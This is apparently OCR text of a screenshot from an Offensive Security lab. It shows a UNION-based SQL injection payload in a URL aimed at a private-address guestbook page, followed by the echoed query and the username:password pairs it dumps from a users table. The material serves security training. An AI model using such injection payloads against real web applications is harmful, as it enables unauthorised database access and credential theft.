 Offensive Security - Iceweasel
File Edit View History Bookmarks Tools Help
Offensive Security
192.168.13.33/comment.php?id=738 union select all 1,2,3,4,concat(name,0x3a, password),6 FROM users
8 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Professional Training and Tools for Security Specialists.
OFFENSIVE
security
Training courses designed to
EMPOWER
you to step into the World of
OFFENSIVE SECURITY
View Guestbook Sign Guestbook Delete Guestbook
Debug output: SELECT * FROM guestbook where id = 738 union select all 1,2,3,4,concat(name,0x3a, password),6 FROM users
ID Lang Name Comment
738 en Admin I see nothing wrong with this page...
1 2 3 offsec:123456
1 2 3 secret:password
1 2 3 backup:backup12